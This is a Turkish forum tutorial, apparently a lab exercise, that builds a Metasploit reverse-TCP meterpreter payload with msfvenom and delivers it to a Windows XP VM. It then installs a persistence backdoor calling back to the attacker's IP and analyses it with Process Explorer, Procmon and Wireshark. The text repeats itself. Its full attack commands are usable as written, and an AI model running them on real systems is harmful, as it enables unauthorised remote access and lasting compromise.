Backdoor temel dinamik zararlı analiz

Herkese merhaba değerli THT ailesi bu konumda sizlere Backdoor adlı yani türkçe'si ile Arka kapı virüsünün temel dinamik analizini gerçekleştireceğim.Herkese faydalı olması dileğiyle...

Temel dinamik analizinde kullanacağımız araçlar:

1.Process explorer

2.Procmon(Process monitor)

3.Wireshark

Bu araçlardan kısaca bahsedeyim.

1.Process explorer nedir?

Process explorer işletim sistemimizde çalışan işlemleri yani programları, ram kullanımlarını ve cpu gibi süreçlerin takibini yapabileceğimiz portable programıdır.

2.Procmon(Process monitor) nedir?

Procmon bir diğer adı ile process monitor tüm dosya sistemi aktivitelerini anlık olarak izleyip,takip edip, analizini yapabileceğimiz gelişmiş bir programdır.

3.Wireshark nedir?

Wireshark ağ sorunlarını giderme, ağ paketlerini izleme ve çözümleme gibi birçok seçenek sunan profesyonel açık kaynak kodlu bir araçtır.

Backdoor diye bir kavramdan da bahsettik.Peki backdoor nedir?

Örnek olarak bir sisteme sızdınız.Sızdığınız sistemde kalıcılığı hedefliyor olabilirsiniz bunun için backdoor adlı virüsü karşı sisteme atıp istediğiniz bir zaman diliminde yeniden o sisteme erişim sağlayabilirsiniz.Yani sistemi tekrardan istismar etmenize gerek kalmayacaktır.

Kullanacağım işletim sistemleri Windows XP ve Backbox Linux.Analizimi yapacağım sistem Windows XP, Saldırgan makinem ise Backbox Linux işletim sistemi.

Senaryoyu kısaca özetleyecek olursak:

İlk önce Backbox Linux işletim sistemimde msfvenom ile bir tane virüs oluşturup Windows XP makineme atacağım.Virüsü attıktan sonra Backbox Linux işletim sistemimde m3tasploit'e geçerek dinleme işlemine başlayacağım, Windows XP makinemde virüslü exe dosyasına çift tıklayacağım ve Backbox Linux işletim sistemimde bir tane meterpreter oturumu düşecek.Meterpreter oturumu düştükten sonra m3tasploit'de bulunan meterpreter'ın özelliği olan persistence adlı özelliği kullanıp Windows XP makinemde Backdoor oluşturmayı hedefliyorum.Bizde asıl analizimizi, oluşturulan Backdoor üzerinde yapacağız.

Senaryoyu da özetlediğimize göre artık gerekli adımlara başlayabiliriz.

Öncelikle msfvenom ile bir tane virüs oluşturuyorum:

Yukarıdaki kodda msfvenom ile "windows/meterpreter/reverse_tcp" adlı payload'ı seçtik.Seçtikten sonra LHOST kısmına yerel ağda bulunduğum ip adresimi verdim ve LPORT yazan kısmaysa virüsün dinleyeceği port adresini verdim yani "4444" portunu verdim."-f" yazan kısma virüsümün hangi uzantıda ya da hangi dosya biçiminde olacağını söyledim."-o" yazan kısma ise virüsümün çıktı olarak nereye oluşacağını verdim.Virüsümüzü oluşturduktan sonra bu virüsü Windows XP sanal makinesine atmamız gerekecek.Bunun için saldırgan makinemizde şu kodu yazıyorum:



Burada python ile "http.server" modülü kullanılarak 80 portu üzerinden dosya paylaşımı yapıyorum.Bu sayede Windows XP makinemize "malware.exe" adlı virüslü dosyamızı indirebileceğiz.Şimdi Windows XP makineme geçip virüslü dosyayı indiriyorum:

İndirdikten sonra Backbox Linux işletim sistemime geçip msfconsole ile alttaki kodları yazıyorum ve dinleme işlemine başlıyorum:



Windows XP sanal makinemde indirdiğimiz virüslü dosyaya çift tıklıyorum ve Backbox Linux işletim sistemimizde bir tane meterpreter oturumu elde ediyoruz:

Elde ettikten sonra biz bu sistemde arka kapı bırakmayı hedefliyorduk değil mi.Bunun için meterpreter oturumumuza şu komutu yazmamız gerekecektir:



"-i" parametresi ile kaç saniyede bir bizim ip adresimize bağlantı gerçekleştirileceğini yazdım."-p" yazan kısım hangi port üzerinden backdoor adlı virüsün bizim ip adresimize bağlantı sağlayacağını yazdım ve "-f" parametresi ile de kendi ip adresimi yazdım.Şimdi bu komutu çalıştıralım:

Evet görüldüğü üzere Backdoor adlı virüsümüz karşıya oluşturulmuş oldu.Şimdi Windows XP makineme geçip process explorer, procmon ve wireshark adlı araçlarımı açıp analiz işlemine başlıyorum:



Evet görüldüğü üzere bizim process explorer aracıma baktığımda malware.exe adlı virüslü dosyanın altında csscript.exe açılmış onun altında da bizim oluşturduğumuz backdoor'u görüyoruz.Şimdi burada csscript.exe adlı dosyanın altında bulunan backdoor dosyanın üzerine mouse ile gelip sağ tık yapıp Properties diyorum yani bu şekilde dosyanın özelliklerine bakmış olacağız:







Properties dedikten sonra "tcp/ip" bölümüne gelip vahim durumu görüyoruz.Bizim kendi pc'mizin local adresinden başka bir cihazın 4444 portunun ip adresine bağlantı kurulduğunu görüyoruz.Başka bir cihaz dedim çaktırmayın .Ve bu program kendini 5 saniye de bir yenileyerek bağlantı kuruyor.Burada backdoor olduğunu bir kere göz önünde bulunduruyoruz.Sonrasında özellikler kısmında bulunan strings bölümüne geliyorum ve programın içinde bulunan string'leri gezerken gözüme 3 tane mavi ile işaretlediğim dll dosyası takılıyor:

.Ve bu program kendini 5 saniye de bir yenileyerek bağlantı kuruyor.Burada backdoor olduğunu bir kere göz önünde bulunduruyoruz.Sonrasında özellikler kısmında bulunan strings bölümüne geliyorum ve programın içinde bulunan string'leri gezerken gözüme 3 tane mavi ile işaretlediğim dll dosyası takılıyor:

Bu üç dll dosyasınıda açıklayalım:

ADVAPI32.dll: Bu dll dosyası Advanced Windows 32 Base API dosya türüdür.Bu dll dosyası genellikle Operating System yazılımında kullanılır.Windows işletim sisteminde kullanılır ve dinamik bağlantı kitaplığı dosyasıdır.

WSOCK32.dll: Wsock32.dll dosyası, bir Dinamik Bağlantı Kitaplığı (DLL) dosya türü olarak kabul edilir. wsock32.dll gibi Dinamik Bağlantı Kitaplığı dosyaları, aslında sapisvr.exe gibi yürütülebilir (EXE) dosyaları için bilgileri ve talimatları kaydeden bir "kılavuz kitaptır".

WS2_32.dll: Ws2_32.dll dosyası, bir Dinamik Bağlantı Kitaplığı (DLL) dosya türü olarak kabul edilir.

Yukarıda saydığım 3 dll dosyası da bağlantı dosyaları.WS2_32.dll ve ADVAPI32.dll dosyaları zararlı yazılımlarda sık rastlanılabiliyor.



Şimdi procmon aracımı açıp process name filtresi uygulayarak backdoor yazılımının tüm register aktivitelerini görebiliyorum:

Bakın sol tarafta gösterilen mavi ile işaretlediğim zaman aktiviteleri, sağ tarafta mavi ile işaretlediğim yer ise Windows XP makinesinin local adresinden Backbox Linux işletim sisteminin ip adresine tcp bağlantısı gerçekleştiğini gösteren yer.Bakın 2 dakika içerisinde 22 kere tcp bağlantısı gerçekleştirmiş ve process yani backdoor'umuz kapanmış ve sonrasında yeniden backdoor kendini restart edip bu saydığım aktiviteleri gerçekleştiriyor.Bu şekilde sürekli bir döngü oluşturularak istediğimiz bir zaman diliminde yeniden o sisteme erişim imkanı tanıyor backdoor bize.

Şimdi de wireshark aracına geçelim:



Burada tcp filtrelemesini yapıyorum.Daha rahat analiz yapabilmek için:

Burada kırmızı ile gösterilen yerler bağlantının başarısız olduğu anlamına geliyor gri olan yerler ise bağlantının başarılı olduğunu gösteriyor.Mavi ile aldığım yere bakarsak görüldüğü üzere tcp bağlantısı gerçekleştirliyor ve kendi local hostumuzdan, saldırgan ip adresine tcp bağlantısı gerçekleştiriliyor.Bir tane paketin üzerine gelelim ve incelemeye başlayalım:

959.paketin üzerine geldim ve incelemeye başladım burada source yazan kısım bağlanan yer, destination yazan yer ise bağlanılan yer anlamına geliyor.Burada Windows XP makinemiz saldırganın ip adresine bağlantı gerçekleştiriyor.

Protokolümüzün tcp olduğunu söylüyor burada da.

Konumuzun sonuna geldik.Esenlikler...

Herkese merhaba değerli THT ailesi bu konumda sizlere Backdoor adlı yani türkçe'si ile Arka kapı virüsünün temel dinamik analizini gerçekleştireceğim.Herkese faydalı olması dileğiyle...

Temel dinamik analizinde kullanacağımız araçlar:

1.Process explorer

2.Procmon(Process monitor)

3.Wireshark

Bu araçlardan kısaca bahsedeyim.

1.Process explorer nedir?

Process explorer işletim sistemimizde çalışan işlemleri yani programları, ram kullanımlarını ve cpu gibi süreçlerin takibini yapabileceğimiz portable programıdır.

2.Procmon(Process monitor) nedir?

Procmon bir diğer adı ile process monitor tüm dosya sistemi aktivitelerini anlık olarak izleyip,takip edip, analizini yapabileceğimiz gelişmiş bir programdır.

3.Wireshark nedir?

Wireshark ağ sorunlarını giderme, ağ paketlerini izleme ve çözümleme gibi birçok seçenek sunan profesyonel açık kaynak kodlu bir araçtır.

Backdoor diye bir kavramdan da bahsettik.Peki backdoor nedir?

Örnek olarak bir sisteme sızdınız.Sızdığınız sistemde kalıcılığı hedefliyor olabilirsiniz bunun için backdoor adlı virüsü karşı sisteme atıp istediğiniz bir zaman diliminde yeniden o sisteme erişim sağlayabilirsiniz.Yani sistemi tekrardan istismar etmenize gerek kalmayacaktır.

Kullanacağım işletim sistemleri Windows XP ve Backbox Linux.Analizimi yapacağım sistem Windows XP, Saldırgan makinem ise Backbox Linux işletim sistemi.

Senaryoyu kısaca özetleyecek olursak:

İlk önce Backbox Linux işletim sistemimde msfvenom ile bir tane virüs oluşturup Windows XP makineme atacağım.Virüsü attıktan sonra Backbox Linux işletim sistemimde m3tasploit'e geçerek dinleme işlemine başlayacağım, Windows XP makinemde virüslü exe dosyasına çift tıklayacağım ve Backbox Linux işletim sistemimde bir tane meterpreter oturumu düşecek.Meterpreter oturumu düştükten sonra m3tasploit'de bulunan meterpreter'ın özelliği olan persistence adlı özelliği kullanıp Windows XP makinemde Backdoor oluşturmayı hedefliyorum.Bizde asıl analizimizi, oluşturulan Backdoor üzerinde yapacağız.

Senaryoyu da özetlediğimize göre artık gerekli adımlara başlayabiliriz.

Öncelikle msfvenom ile bir tane virüs oluşturuyorum:

Kod:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.190.140 LPORT=4444 -f exe -o /home/backbox/Desktop/malware.exeYukarıdaki kodda msfvenom ile "windows/meterpreter/reverse_tcp" adlı payload'ı seçtik.Seçtikten sonra LHOST kısmına yerel ağda bulunduğum ip adresimi verdim ve LPORT yazan kısmaysa virüsün dinleyeceği port adresini verdim yani "4444" portunu verdim."-f" yazan kısma virüsümün hangi uzantıda ya da hangi dosya biçiminde olacağını söyledim."-o" yazan kısma ise virüsümün çıktı olarak nereye oluşacağını verdim.Virüsümüzü oluşturduktan sonra bu virüsü Windows XP sanal makinesine atmamız gerekecek.Bunun için saldırgan makinemizde şu kodu yazıyorum:

Kod:

python -m http.server 80Burada python ile "http.server" modülü kullanılarak 80 portu üzerinden dosya paylaşımı yapıyorum.Bu sayede Windows XP makinemize "malware.exe" adlı virüslü dosyamızı indirebileceğiz.Şimdi Windows XP makineme geçip virüslü dosyayı indiriyorum:

İndirdikten sonra Backbox Linux işletim sistemime geçip msfconsole ile alttaki kodları yazıyorum ve dinleme işlemine başlıyorum:

Kod:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.190.140

set LPORT 4444

runWindows XP sanal makinemde indirdiğimiz virüslü dosyaya çift tıklıyorum ve Backbox Linux işletim sistemimizde bir tane meterpreter oturumu elde ediyoruz:

Elde ettikten sonra biz bu sistemde arka kapı bırakmayı hedefliyorduk değil mi.Bunun için meterpreter oturumumuza şu komutu yazmamız gerekecektir:

Kod:

run persistence -U -i 5 -p 6666 -f 192.168.190.140"-i" parametresi ile kaç saniyede bir bizim ip adresimize bağlantı gerçekleştirileceğini yazdım."-p" yazan kısım hangi port üzerinden backdoor adlı virüsün bizim ip adresimize bağlantı sağlayacağını yazdım ve "-f" parametresi ile de kendi ip adresimi yazdım.Şimdi bu komutu çalıştıralım:

Evet görüldüğü üzere Backdoor adlı virüsümüz karşıya oluşturulmuş oldu.Şimdi Windows XP makineme geçip process explorer, procmon ve wireshark adlı araçlarımı açıp analiz işlemine başlıyorum:

Evet görüldüğü üzere bizim process explorer aracıma baktığımda malware.exe adlı virüslü dosyanın altında csscript.exe açılmış onun altında da bizim oluşturduğumuz backdoor'u görüyoruz.Şimdi burada csscript.exe adlı dosyanın altında bulunan backdoor dosyanın üzerine mouse ile gelip sağ tık yapıp Properties diyorum yani bu şekilde dosyanın özelliklerine bakmış olacağız:

Properties dedikten sonra "tcp/ip" bölümüne gelip vahim durumu görüyoruz.Bizim kendi pc'mizin local adresinden başka bir cihazın 4444 portunun ip adresine bağlantı kurulduğunu görüyoruz.Başka bir cihaz dedim çaktırmayın

Bu üç dll dosyasınıda açıklayalım:

ADVAPI32.dll: Bu dll dosyası Advanced Windows 32 Base API dosya türüdür.Bu dll dosyası genellikle Operating System yazılımında kullanılır.Windows işletim sisteminde kullanılır ve dinamik bağlantı kitaplığı dosyasıdır.

WSOCK32.dll: Wsock32.dll dosyası, bir Dinamik Bağlantı Kitaplığı (DLL) dosya türü olarak kabul edilir. wsock32.dll gibi Dinamik Bağlantı Kitaplığı dosyaları, aslında sapisvr.exe gibi yürütülebilir (EXE) dosyaları için bilgileri ve talimatları kaydeden bir "kılavuz kitaptır".

WS2_32.dll: Ws2_32.dll dosyası, bir Dinamik Bağlantı Kitaplığı (DLL) dosya türü olarak kabul edilir.

Yukarıda saydığım 3 dll dosyası da bağlantı dosyaları.WS2_32.dll ve ADVAPI32.dll dosyaları zararlı yazılımlarda sık rastlanılabiliyor.

Şimdi procmon aracımı açıp process name filtresi uygulayarak backdoor yazılımının tüm register aktivitelerini görebiliyorum:

Bakın sol tarafta gösterilen mavi ile işaretlediğim zaman aktiviteleri, sağ tarafta mavi ile işaretlediğim yer ise Windows XP makinesinin local adresinden Backbox Linux işletim sisteminin ip adresine tcp bağlantısı gerçekleştiğini gösteren yer.Bakın 2 dakika içerisinde 22 kere tcp bağlantısı gerçekleştirmiş ve process yani backdoor'umuz kapanmış ve sonrasında yeniden backdoor kendini restart edip bu saydığım aktiviteleri gerçekleştiriyor.Bu şekilde sürekli bir döngü oluşturularak istediğimiz bir zaman diliminde yeniden o sisteme erişim imkanı tanıyor backdoor bize.

Şimdi de wireshark aracına geçelim:

Burada tcp filtrelemesini yapıyorum.Daha rahat analiz yapabilmek için:

Burada kırmızı ile gösterilen yerler bağlantının başarısız olduğu anlamına geliyor gri olan yerler ise bağlantının başarılı olduğunu gösteriyor.Mavi ile aldığım yere bakarsak görüldüğü üzere tcp bağlantısı gerçekleştirliyor ve kendi local hostumuzdan, saldırgan ip adresine tcp bağlantısı gerçekleştiriliyor.Bir tane paketin üzerine gelelim ve incelemeye başlayalım:

959.paketin üzerine geldim ve incelemeye başladım burada source yazan kısım bağlanan yer, destination yazan yer ise bağlanılan yer anlamına geliyor.Burada Windows XP makinemiz saldırganın ip adresine bağlantı gerçekleştiriyor.

Protokolümüzün tcp olduğunu söylüyor burada da.

Konumuzun sonuna geldik.Esenlikler...

Son düzenleme: